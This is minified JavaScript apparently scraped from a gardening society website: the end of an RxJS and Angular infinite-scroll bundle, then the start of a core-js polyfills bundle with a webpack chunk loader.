t=this.id,e=this.scheduler,n=e.actions,r=n.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==r&&n.splice(r,1),null!=t&&(this.id=this.recycleAsyncId(e,t,null)),this.delay=null},e})(i.Action);e.AsyncAction=s},emOw:function(t,e,n){"use strict";function r(t,e){var n;if(n="function"==typeof t?t:function(){return t},"function"==typeof e)return this.lift(new i(n,e));var r=Object.create(this,o.connectableObservableDescriptor);return r.source=this,r.subjectFactory=n,r}var o=n("sIYO");e.multicast=r;var i=(function(){function t(t,e){this.subjectFactory=t,this.selector=e}return t.prototype.call=function(t,e){var n=this.selector,r=this.subjectFactory(),o=n(r).subscribe(t);return o.add(e.subscribe(r)),o},t})();e.MulticastOperator=i},fWbP:function(t,e,n){"use strict";function r(t){return t&&"function"==typeof t.schedule}e.isScheduler=r},hYBY:function(t,e,n){"use strict";function r(t){var e=t.value,n=t.subscriber;n.closed||(n.next(e),n.complete())}function o(t){var e=t.err,n=t.subscriber;n.closed||n.error(e)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("VOfZ"),a=n("rCTf"),u=(function(t){function e(e,n){t.call(this),this.promise=e,this.scheduler=n}return i(e,t),e.create=function(t,n){return new e(t,n)},e.prototype._subscribe=function(t){var e=this,n=this.promise,i=this.scheduler;if(null==i)this._isScalar?t.closed||(t.next(this.value),t.complete()):n.then((function(n){e.value=n,e._isScalar=!0,t.closed||(t.next(n),t.complete())}),(function(e){t.closed||t.error(e)})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}));else if(this._isScalar){if(!t.closed)return i.schedule(r,0,{value:this.value,subscriber:t})}else n.then((function(n){e.value=n,e._isScalar=!0,t.closed||t.add(i.schedule(r,0,{value:n,subscriber:t}))}),(function(e){t.closed||t.add(i.schedule(o,0,{err:e,subscriber:t}))})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}))},e})(a.Observable);e.PromiseObservable=u},"ioK+":function(t,e,n){"use strict";var r=n("hYBY");e.fromPromise=r.PromiseObservable.create},jBEF:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e){t.call(this),this.scheduler=e}return r(e,t),e.create=function(t){return new e(t)},e.dispatch=function(t){t.subscriber.complete()},e.prototype._subscribe=function(t){var n=this.scheduler;if(n)return n.schedule(e.dispatch,0,{subscriber:t});t.complete()},e})(o.Observable);e.EmptyObservable=i},kkb0:function(t,e,n){"use strict";function r(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];return this.lift.call(o.apply(void 0,[this].concat(t)))}function o(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];var n=Number.POSITIVE_INFINITY,r=null,o=t[t.length-1];return u.isScheduler(o)?(r=t.pop(),t.length>1&&"number"==typeof t[t.length-1]&&(n=t.pop())):"number"==typeof o&&(n=t.pop()),null===r&&1===t.length&&t[0]instanceof i.Observable?t[0]:new s.ArrayObservable(t,r).lift(new a.MergeAllOperator(n))}var i=n("rCTf"),s=n("Yh8Q"),a=n("cbuX"),u=n("fWbP");e.merge=r,e.mergeStatic=o},lHsB:function(t,e,n){"use strict";function r(t,e,n){if(t){if(t instanceof o.Subscriber)return t;if(t[i.rxSubscriber])return t[i.rxSubscriber]()}return t||e||n?new o.Subscriber(t,e,n):new o.Subscriber(s.empty)}var o=n("mmVS"),i=n("r8ZY"),s=n("yrou");e.toSubscriber=r},lgiQ:function(t,e,n){"use strict";var r=n("Yh8Q");e.of=r.ArrayObservable.of},mbVC:function(t,e,n){"use strict";function r(t){var e,n=t.Symbol;return"function"==typeof n?n.observable?e=n.observable:(e=n("observable"),n.observable=e):e="@@observable",e}var o=n("VOfZ");e.getSymbolObservable=r,e.observable=r(o.root),e.$$observable=e.observable},mmVS:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("SKH6"),i=n("B00U"),s=n("yrou"),a=n("r8ZY"),u=(function(t){function e(n,r,o){switch(t.call(this),this.syncErrorValue=null,this.syncErrorThrown=!1,this.syncErrorThrowable=!1,this.isStopped=!1,arguments.length){case 0:this.destination=s.empty;break;case 1:if(!n){this.destination=s.empty;break}if("object"==typeof n){n instanceof e?(this.destination=n,this.destination.add(this)):(this.syncErrorThrowable=!0,this.destination=new c(this,n));break}default:this.syncErrorThrowable=!0,this.destination=new c(this,n,r,o)}}return r(e,t),e.prototype[a.rxSubscriber]=function(){return this},e.create=function(t,n,r){var o=new e(t,n,r);return o.syncErrorThrowable=!1,o},e.prototype.next=function(t){this.isStopped||this._next(t)},e.prototype.error=function(t){this.isStopped||(this.isStopped=!0,this._error(t))},e.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},e.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,t.prototype.unsubscribe.call(this))},e.prototype._next=function(t){this.destination.next(t)},e.prototype._error=function(t){this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.destination.complete(),this.unsubscribe()},e.prototype._unsubscribeAndRecycle=function(){var t=this,e=t._parent,n=t._parents;return this._parent=null,this._parents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parent=e,this._parents=n,this},e})(i.Subscription);e.Subscriber=u;var c=(function(t){function e(e,n,r,i){t.call(this),this._parentSubscriber=e;var a,u=this;o.isFunction(n)?a=n:n&&(a=n.next,r=n.error,i=n.complete,n!==s.empty&&(u=Object.create(n),o.isFunction(u.unsubscribe)&&this.add(u.unsubscribe.bind(u)),u.unsubscribe=this.unsubscribe.bind(this))),this._context=u,this._next=a,this._error=r,this._complete=i}return r(e,t),e.prototype.next=function(t){if(!this.isStopped&&this._next){var e=this._parentSubscriber;e.syncErrorThrowable?this.__tryOrSetError(e,this._next,t)&&this.unsubscribe():this.__tryOrUnsub(this._next,t)}},e.prototype.error=function(t){if(!this.isStopped){var e=this._parentSubscriber;if(this._error)e.syncErrorThrowable?(this.__tryOrSetError(e,this._error,t),this.unsubscribe()):(this.__tryOrUnsub(this._error,t),this.unsubscribe());else{if(!e.syncErrorThrowable)throw this.unsubscribe(),t;e.syncErrorValue=t,e.syncErrorThrown=!0,this.unsubscribe()}}},e.prototype.complete=function(){var t=this;if(!this.isStopped){var e=this._parentSubscriber;if(this._complete){var n=function(){return t._complete.call(t._context)};e.syncErrorThrowable?(this.__tryOrSetError(e,n),this.unsubscribe()):(this.__tryOrUnsub(n),this.unsubscribe())}else this.unsubscribe()}},e.prototype.__tryOrUnsub=function(t,e){try{t.call(this._context,e)}catch(t){throw this.unsubscribe(),t}},e.prototype.__tryOrSetError=function(t,e,n){try{e.call(this._context,n)}catch(e){return t.syncErrorValue=e,t.syncErrorThrown=!0,!0}return!1},e.prototype._unsubscribe=function(){var t=this._parentSubscriber;this._context=null,this._parentSubscriber=null,t.unsubscribe()},e})(u)},r8ZY:function(t,e,n){"use strict";var r=n("VOfZ"),o=r.root.Symbol;e.rxSubscriber="function"==typeof o&&"function"==typeof o.for?o.for("rxSubscriber"):"@@rxSubscriber",e.$$rxSubscriber=e.rxSubscriber},rCTf:function(t,e,n){"use strict";var r=n("VOfZ"),o=n("lHsB"),i=n("mbVC"),s=(function(){function t(t){this._isScalar=!1,t&&(this._subscribe=t)}return t.prototype.lift=function(e){var n=new t;return n.source=this,n.operator=e,n},t.prototype.subscribe=function(t,e,n){var r=this.operator,i=o.toSubscriber(t,e,n);if(r?r.call(i,this.source):i.add(this.source?this._subscribe(i):this._trySubscribe(i)),i.syncErrorThrowable&&(i.syncErrorThrowable=!1,i.syncErrorThrown))throw i.syncErrorValue;return i},t.prototype._trySubscribe=function(t){try{return this._subscribe(t)}catch(e){t.syncErrorThrown=!0,t.syncErrorValue=e,t.error(e)}},t.prototype.forEach=function(t,e){var n=this;if(e||(r.root.Rx&&r.root.Rx.config&&r.root.Rx.config.Promise?e=r.root.Rx.config.Promise:r.root.Promise&&(e=r.root.Promise)),!e)throw new Error("no Promise impl found");return new e(function(e,r){var o;o=n.subscribe((function(e){if(o)try{t(e)}catch(t){r(t),o.unsubscribe()}else t(e)}),r,e)})},t.prototype._subscribe=function(t){return this.source.subscribe(t)},t.prototype[i.observable]=function(){return this},t.create=function(e){return new t(e)},t})();e.Observable=s},sIYO:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("EEr4"),i=n("rCTf"),s=n("mmVS"),a=n("B00U"),u=(function(t){function e(e,n){t.call(this),this.source=e,this.subjectFactory=n,this._refCount=0,this._isComplete=!1}return r(e,t),e.prototype._subscribe=function(t){return this.getSubject().subscribe(t)},e.prototype.getSubject=function(){var t=this._subject;return t&&!t.isStopped||(this._subject=this.subjectFactory()),this._subject},e.prototype.connect=function(){var t=this._connection;return t||(this._isComplete=!1,t=this._connection=new a.Subscription,t.add(this.source.subscribe(new l(this.getSubject(),this))),t.closed?(this._connection=null,t=a.Subscription.EMPTY):this._connection=t),t},e.prototype.refCount=function(){return this.lift(new p(this))},e})(i.Observable);e.ConnectableObservable=u;var c=u.prototype;e.connectableObservableDescriptor={operator:{value:null},_refCount:{value:0,writable:!0},_subject:{value:null,writable:!0},_connection:{value:null,writable:!0},_subscribe:{value:c._subscribe},_isComplete:{value:c._isComplete,writable:!0},getSubject:{value:c.getSubject},connect:{value:c.connect},refCount:{value:c.refCount}};var l=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._error=function(e){this._unsubscribe(),t.prototype._error.call(this,e)},e.prototype._complete=function(){this.connectable._isComplete=!0,this._unsubscribe(),t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){var t=this.connectable;if(t){this.connectable=null;var e=t._connection;t._refCount=0,t._subject=null,t._connection=null,e&&e.unsubscribe()}},e})(o.SubjectSubscriber),p=(function(){function t(t){this.connectable=t}return t.prototype.call=function(t,e){var n=this.connectable;n._refCount++;var r=new h(t,n),o=e.subscribe(r);return r.closed||(r.connection=n.connect()),o},t})(),h=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._unsubscribe=function(){var t=this.connectable;if(!t)return void(this.connection=null);this.connectable=null;var e=t._refCount;if(e<=0)return void(this.connection=null);if(t._refCount=e-1,e>1)return void(this.connection=null);var n=this.connection,r=t._connection;this.connection=null,!r||n&&r!==n||r.unsubscribe()},e})(s.Subscriber)},slB3:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));var r=n("3j3K"),o=n("rCTf"),i=(n.n(o),n("E7Yq")),s=(n.n(i),n("1APj")),a=(n.n(s),n("6hPP")),u=(n.n(a),n("wUn1")),c=(n.n(u),n("HcJ8")),l=(n.n(c),(function(){function t(){}return t.prototype.create=function(t){var e=this.isElementWindow(t.windowElement);return{axis:t.axis,container:this.defineContainer(t.windowElement,e),isWindow:e}},t.prototype.defineContainer=function(t,e){return e||!t.nativeElement?t:t.nativeElement},t.prototype.isElementWindow=function(t){return Object.prototype.toString.call(t).includes("Window")},t.prototype.getDocumentElement=function(t,e){return t?e.document.documentElement:null},t.prototype.calculatePoints=function(t,e){return e.isWindow?this.calculatePointsForWindow(t,e):this.calculatePointsForElement(t,e)},t.prototype.calculatePointsForWindow=function(t,e){var n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=(n.topKey(),this.height(r,o,i,s)),u=a+this.pageYOffset(this.getDocumentElement(o,r),n,o),c=this.height(t.nativeElement,o,i,s);return{height:a,scrolledUntilNow:u,totalToScroll:this.offsetTop(t.nativeElement,n,o)+c}},t.prototype.calculatePointsForElement=function(t,e){var n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=n.scrollTopKey(),u=n.scrollHeightKey(),c=(n.topKey(),this.height(r,o,i,s)),l=r[a],p=this.offsetTop(r,n,o);return void 0!==p&&p,{height:c,scrolledUntilNow:l,totalToScroll:r[u]}},t.prototype.height=function(t,e,n,r){return isNaN(t[n])?this.getDocumentElement(e,t)[r]:t[n]},t.prototype.offsetTop=function(t,e,n){var r=e.topKey();if(t.getBoundingClientRect)return t.getBoundingClientRect()[r]+this.pageYOffset(t,e,n)},t.prototype.pageYOffset=function(t,e,n){var r=e.pageYOffsetKey(),o=e.scrollTopKey(),i=e.offsetTopKey();return isNaN(window[r])?this.getDocumentElement(n,t)[o]:t.ownerDocument?t.ownerDocument.defaultView[r]:t[i]},t})());l.decorators=[{type:r.Injectable}],l.ctorParameters=function(){return[]};var p=(function(){function t(){}return t.prototype.attachEvent=function(t){return o.Observable.fromEvent(t.container,"scroll").sampleTime(t.throttleDuration).filter(t.filterBefore).mergeMap((function(e){return o.Observable.of(t.mergeMap(e))})).subscribe(t.scrollHandler)},t})();p.decorators=[{type:r.Injectable}],p.ctorParameters=function(){return[]};var h=(function(){function t(){this.lastScrollPosition=0}return t.prototype.shouldScroll=function(t,e,n){var r,o,i=e.distance;n?(r=t.totalToScroll-t.scrolledUntilNow,o=t.height*i.down+1):(r=t.scrolledUntilNow,o=t.height*i.up+1);var s=r<=o;return this.lastScrollPosition=t.scrolledUntilNow,s},t.prototype.isScrollingDown=function(t){return this.lastScrollPosition<t.scrolledUntilNow},t.prototype.getScrollStats=function(t,e){var n=this.isScrollingDown(t);return{isScrollingDown:n,shouldScroll:this.shouldScroll(t,e,n)}},t})();h.decorators=[{type:r.Injectable}],h.ctorParameters=function(){return[]};var f=(function(){function t(t){void 0===t&&(t=!0),this.vertical=t}return t.prototype.clientHeightKey=function(){return this.vertical?"clientHeight":"clientWidth"},t.prototype.offsetHeightKey=function(){return this.vertical?"offsetHeight":"offsetWidth"},t.prototype.scrollHeightKey=function(){return this.vertical?"scrollHeight":"scrollWidth"},t.prototype.pageYOffsetKey=function(){return this.vertical?"pageYOffset":"pageXOffset"},t.prototype.offsetTopKey=function(){return this.vertical?"offsetTop":"offsetLeft"},t.prototype.scrollTopKey=function(){return this.vertical?"scrollTop":"scrollLeft"},t.prototype.topKey=function(){return this.vertical?"top":"left"},t})(),d=(function(){function t(t,e,n,o,i){this.element=t,this.zone=e,this.positionResolver=n,this.scrollRegister=o,this.scrollerResolver=i,this.scrolled=new r.EventEmitter,this.scrolledUp=new r.EventEmitter,this.infiniteScrollDistance=2,this.infiniteScrollUpDistance=1.5,this.infiniteScrollThrottle=300,this.infiniteScrollDisabled=!1,this.infiniteScrollContainer=null,this.scrollWindow=!0,this.immediateCheck=!1,this.horizontal=!1,this.alwaysCallback=!1}return t.prototype.ngOnInit=function(){var t=this;"undefined"!=typeof window&&this.zone.runOutsideAngular((function(){var e=t.resolveContainerElement(),n=t.positionResolver.create({axis:new f(!t.horizontal),windowElement:e}),r={container:n.container,filterBefore:function(){return!t.infiniteScrollDisabled},mergeMap:function(){return t.positionResolver.calculatePoints(t.element,n)},scrollHandler:function(e){return t.handleOnScroll(e)},throttleDuration:t.infiniteScrollThrottle};t.disposeScroller=t.scrollRegister.attachEvent(r)}))},t.prototype.handleOnScroll=function(t){var e={down:this.infiniteScrollDistance,up:this.infiniteScrollUpDistance},n=this.scrollerResolver.getScrollStats(t,{distance:e});if(this.shouldTriggerEvents(n.shouldScroll)){var r={currentScrollPosition:t.scrolledUntilNow};n.isScrollingDown?this.onScrollDown(r):this.onScrollUp(r)}},t.prototype.shouldTriggerEvents=function(t){return(this.alwaysCallback||t)&&!this.infiniteScrollDisabled},t.prototype.ngOnDestroy=function(){this.disposeScroller&&this.disposeScroller.unsubscribe()},t.prototype.onScrollDown=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolled.emit(t)}))},t.prototype.onScrollUp=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolledUp.emit(t)}))},t.prototype.resolveContainerElement=function(){var t=this.infiniteScrollContainer,e=window&&window.hasOwnProperty("document"),n=t&&e&&"string"==typeof this.infiniteScrollContainer,r=n?window.document.querySelector(t):t;return t||(r=this.scrollWindow?window:this.element),r},t})();d.decorators=[{type:r.Directive,args:[{selector:"[infiniteScroll], [infinite-scroll], [data-infinite-scroll]"}]}],d.ctorParameters=function(){return[{type:r.ElementRef},{type:r.NgZone},{type:l},{type:p},{type:h}]},d.propDecorators={scrolled:[{type:r.Output}],scrolledUp:[{type:r.Output}],infiniteScrollDistance:[{type:r.Input}],infiniteScrollUpDistance:[{type:r.Input}],infiniteScrollThrottle:[{type:r.Input}],infiniteScrollDisabled:[{type:r.Input}],infiniteScrollContainer:[{type:r.Input}],scrollWindow:[{type:r.Input}],immediateCheck:[{type:r.Input}],horizontal:[{type:r.Input}],alwaysCallback:[{type:r.Input}]};var y=(function(){function t(){}return t})();y.decorators=[{type:r.NgModule,args:[{declarations:[d],exports:[d],imports:[],providers:[l,p,h]}]}],y.ctorParameters=function(){return[]}},t2Bb:function(t,e,n){"use strict";function r(t,e){return void 0===e&&(e=a.async),this.lift(new u(t,e))}function o(t){var e=t.subscriber,n=t.period;e.notifyNext(),this.schedule(t,n)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("mmVS"),a=n("CGGv");e.sampleTime=r;var u=(function(){function t(t,e){this.period=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new c(t,this.period,this.scheduler))},t})(),c=(function(t){function e(e,n,r){t.call(this,e),this.period=n,this.scheduler=r,this.hasValue=!1,this.add(r.schedule(o,n,{subscriber:this,period:n}))}return i(e,t),e.prototype._next=function(t){this.lastValue=t,this.hasValue=!0},e.prototype.notifyNext=function(){this.hasValue&&(this.hasValue=!1,this.destination.next(this.lastValue))},e})(s.Subscriber)},t2qv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("jBEF"),s=n("Xajo"),a=n("CURp"),u=n("wAkD"),c=(function(t){function e(e,n){t.call(this),this.sources=e,this.resultSelector=n}return r(e,t),e.create=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];if(null===t||0===arguments.length)return new i.EmptyObservable;var r=null;return"function"==typeof t[t.length-1]&&(r=t.pop()),1===t.length&&s.isArray(t[0])&&(t=t[0]),0===t.length?new i.EmptyObservable:new e(t,r)},e.prototype._subscribe=function(t){return new l(t,this.sources,this.resultSelector)},e})(o.Observable);e.ForkJoinObservable=c;var l=(function(t){function e(e,n,r){t.call(this,e),this.sources=n,this.resultSelector=r,this.completed=0,this.haveValues=0;var o=n.length;this.total=o,this.values=new Array(o);for(var i=0;i<o;i++){var s=n[i],u=a.subscribeToResult(this,s,null,i);u&&(u.outerIndex=i,this.add(u))}}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.values[n]=e,o._hasValue||(o._hasValue=!0,this.haveValues++)},e.prototype.notifyComplete=function(t){var e=this.destination,n=this,r=n.haveValues,o=n.resultSelector,i=n.values,s=i.length;if(!t._hasValue)return void e.complete();if(++this.completed===s){if(r===s){var a=o?o.apply(this,i):i;e.next(a)}e.complete()}},e})(u.OuterSubscriber)},wAkD:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(){t.apply(this,arguments)}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.destination.next(e)},e.prototype.notifyError=function(t,e){this.destination.error(t)},e.prototype.notifyComplete=function(t){this.destination.complete()},e})(o.Subscriber);e.OuterSubscriber=i},wUn1:function(t,e,n){"use strict";var r=n("rCTf"),o=n("ack3");r.Observable.prototype.filter=o.filter},xAJs:function(t,e,n){"use strict";function r(t,e){if("function"!=typeof t)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.map=r;var s=(function(){function t(t,e){this.project=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.project,this.thisArg))},t})();e.MapOperator=s;var a=(function(t){function e(e,n,r){t.call(this,e),this.project=n,this.count=0,this.thisArg=r||this}return o(e,t),e.prototype._next=function(t){var e;try{e=this.project.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e})(i.Subscriber)},yrou:function(t,e,n){"use strict";e.empty={closed:!0,next:function(t){},error:function(t){throw t},complete:function(){}}},zQPq:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this)}return r(e,t),e.prototype.schedule=function(t,e){return void 0===e&&(e=0),this},e})(o.Subscription);e.Action=i}},["+gsn"]);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/polyfills.bundle.js?v=62142
body_size: 59263
content:
(function(t){function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var e=window.webpackJsonp;window.webpackJsonp=function(r,i,a){for(var u,s,c,l=0,f=[];l<r.length;l++)s=r[l],o[s]&&f.push(o[s][0]),o[s]=0;for(u in i)Object.prototype.hasOwnProperty.call(i,u)&&(t[u]=i[u]);for(e&&e(r,i,a);f.length;)f.shift()();if(a)for(l=0;l<a.length;l++)c=n(n.s=a[l]);return c};var r={},o={43:0};n.e=function(t){function e(){u.onerror=u.onload=null,clearTimeout(s);var n=o[t];0!==n&&(n&&n[1](new Error("Loading chunk "+t+" failed.")),o[t]=void 0)}var r=o[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var i=new Promise(function(n,e){r=o[t]=[n,e]});r[2]=i;var a=document.getElementsByTagName("head")[0],u=document.createElement("script");u.type="text/javascript",u.charset="utf-8",u.async=!0,u.timeout=12e4,n.nc&&u.setAttribute("nonce",n.nc),u.src=n.p+""+({0:"main",1:"mygarden",2:"heartplant",3:"memberexclusive",4:"bookmark",5:"ideagenerator",6:"plants",7:"plantssearchlist",8:"gas",9:"widgetslib",10:"genussearch",11:"inspirationarticle",12:"adviceprofile",13:"myrhs",14:"inlinewidgets",15:"gardensearch",16:"nurseries",17:"qualificationcentresearch",18:"eventsearch",19:"gardeninggroupsearch",20:"memorialtreeplantingsearch",21:"nationalgardenweekeventform",22:"advicesearch",23:"pressreleasesearch",24:"showgardensearch",25:"career",26:"studentmemberform",27:"exhibitorsearch",28:"nationalgardenweeksearch",29:"communityresourcesearch",30:"venueevents",31:"citizenscienceform",32:"gardeninggroupform",33:"contactus",34:"advicebysubjectandtopic",35:"plantforpollinatorform",36:"membershipemailform",37:"plantsbeta",38:"ggb",39:"vendor",40:"navigation",41:"scienceprojectpage",42:"communityresourcedetails"}[t]||t)+".chunk.js";var s=setTimeout(e,12e4);return u.onerror=u.onload=e,a.appendChild(u),i},n.m=t,n.c=r,n.i=function(t){return t},n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n.oe=function(t){throw console.error(t),t},n(n.s="XS25")})({"+CM9":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("NNrz")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},"+E39":function(t,n,e){t.exports=!e("S82l")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"+ZMJ":function(t,n,e){var r=e("lOnJ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},"+vXH":function(t,n,e){e("77Ug")("Float64",8,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"+yjc":function(t,n,e){var r=e("UKM+");e("3i66")("isSealed",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},"/Ife":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("dSUw"),t.exports=e("7gX0").Set},"/bQp":function(t,n){t.exports={}},"/whu":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"07k+":function(t,n,e){for(var r,o=e("OzIq"),i=e("2p1q"),a=e("ulTY"),u=a("typed_array"),s=a("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[h[f++]])?(i(r.prototype,u,!0),i(r.prototype,s,!0)):l=!1;t.exports={ABV:c,CONSTR:l,TYPED:u,VIEW:s}},"0Rih":function(t,n,e){"use strict";var r=e("OzIq"),o=e("Ds5P"),i=e("R3AP"),a=e("A16L"),u=e("1aA0"),s=e("vmSO"),c=e("9GpA"),l=e("UKM+"),f=e("zgIt"),h=e("qkyc"),p=e("yYvK"),d=e("kic5");t.exports=function(t,n,e,v,y,g){var m=r[t],b=m,k=y?"set":"add",w=b&&b.prototype,S={},M=function(t){var n=w[t];i(w,t,"delete"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof b&&(g||w.forEach&&!f((function(){(new b).entries().next()})))){var T=new b,E=T[k](g?{}:-0,1)!=T,P=f((function(){T.has(1)})),x=h((function(t){new b(t)})),D=!g&&f((function(){for(var t=new b,n=5;n--;)t[k](n,n);return!t.has(-0)}));x||(b=n((function(n,e){c(n,b,t);var r=d(new m,n,b);return void 0!=e&&s(e,y,r[k],r),r})),b.prototype=w,w.constructor=b),(P||D)&&(M("delete"),M("has"),y&&M("get")),(D||E)&&M(k),g&&w.clear&&delete w.clear}else b=v.getConstructor(n,t,y,k),a(b.prototype,e),u.NEED=!0;return p(b,t),S[t]=b,o(o.G+o.W+o.F*(b!=m),S),g||v.setStrong(b,t,y),b}},"0pGU":function(t,n,e){"use strict";var r=e("DIVP");t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},"1A13":function(t,n,e){"use strict";var r=e("49qz")(!0);e("uc2A")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},"1ETD":function(t,n,e){var r=e("kkCw")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[r]=!1,!"/./"[t](n)}catch(t){}}return!0}},"1XN8":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(3);r(r.P+r.F*!e("bmIa")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},"1aA0":function(t,n,e){var r=e("ulTY")("meta"),o=e("UKM+"),i=e("WBcL"),a=e("lDLk").f,u=0,s=Object.isExtensible||function(){return!0},c=!e("zgIt")((function(){return s(Object.preventExtensions({}))})),l=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=function(t,n){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!s(t))return"F";if(!n)return"E";l(t)}return t[r].i},h=function(t,n){if(!i(t,r)){if(!s(t))return!0;if(!n)return!1;l(t)}return t[r].w},p=function(t){return c&&d.NEED&&s(t)&&!i(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},"1d+H":function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},"1ip3":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log10:function(t){return Math.log(t)/Math.LN10}})},"1kKc":function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 